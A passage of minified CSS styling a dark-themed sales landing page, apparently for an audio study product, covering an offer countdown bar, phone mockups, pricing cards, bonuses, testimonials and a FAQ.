var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card 